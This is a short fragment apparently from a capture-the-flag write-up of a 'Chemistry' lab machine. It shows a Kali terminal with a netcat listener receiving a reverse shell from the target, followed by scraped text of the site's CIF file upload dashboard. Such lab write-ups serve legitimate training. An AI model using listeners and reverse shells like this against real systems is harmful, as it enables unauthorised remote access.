 ┌──(kali㉿kali)-[~/Documents/ChemistryHTB]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.166] from (UNKNOWN) [10.10.11.38] 47670
sh: 0: can't access tty; job control turned off
$
Dashboard
Please provide a valid CIF file. An example is available here
Browse... No file selected.
Upload
Your Structures
Filename Actions
example.cif View Delete
Logout